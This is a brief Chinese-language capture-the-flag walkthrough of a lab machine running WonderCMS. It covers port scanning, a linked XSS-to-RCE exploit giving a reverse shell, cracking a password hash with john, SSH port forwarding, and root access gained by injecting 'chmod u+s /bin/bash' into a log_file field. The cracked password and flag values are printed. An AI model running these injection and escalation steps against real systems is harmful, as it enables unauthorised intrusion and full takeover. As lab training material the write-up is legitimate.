信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.11.28 | TCP:22,80 |
$ nmap -p- 10.10.11.28 --min-rate 1000 -sC -sV
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sea - Home

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWonder-CMS && XSS-RCE


$ feroxbuster --url http://10.10.11.28/



https://github.com/prodigiousMind/CVE-2023-41425
http://10.10.11.28/contact.php

复制xss载荷到字段website发送


获取反向shell后在/var/www/sea/data/database.js 存在hash

$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
john破解后密码是:mychemicalromance
User.txt
5b1f824a93b0ea7e012b0a84fdbac2cc

权限提升 - System Monitor 命令注入

amay@sea:~$ netstat -lnput

$ ssh -L 8888:127.0.0.1:8080 amay@10.10.11.28

http://127.0.0.1:8888
输入amay账户密码后进入

把命令chmod u+s /bin/bash进行url编码并且对字段log_file命令注入

amay@sea:~$ /bin/bash -p
提升至root权限特权模式

Root.txt
4c0c7c21e39e202983ecab6d8c15f493